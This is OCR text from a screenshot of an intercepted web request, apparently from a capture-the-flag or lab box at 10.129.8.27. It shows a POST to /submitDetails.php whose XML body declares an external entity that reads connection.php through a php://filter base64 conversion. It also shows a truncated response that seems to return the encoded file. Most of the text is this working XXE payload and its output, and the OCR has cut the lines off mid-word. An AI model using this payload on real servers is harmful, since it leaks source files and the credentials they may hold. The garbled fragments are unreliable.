 Request
Respons
Pretty Raw Hex \n
Pretty
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.8.27
3 Content-Length: 277
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.129.8.27
9 Referer: http://10.129.8.27/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY payload SYSTEM "php://filter/convert.base64-encode/resource=connection.php">
16 ]>
17 <root>
18 <name>
firstname
</name>
19 <tel>
01234356789
</tel>
20 <email>
&payload;
</email>
21 <message>
This is a test request
</message>
22 </root>
1 HTTP/1.
2 Date: F
3 Server:
4 Vary: A
5 Content
6 Keep-Al
7 Connect
8 Content
9
10 Check y
PD9waHA
2Nvbm5l
UxUGw51
instruc
11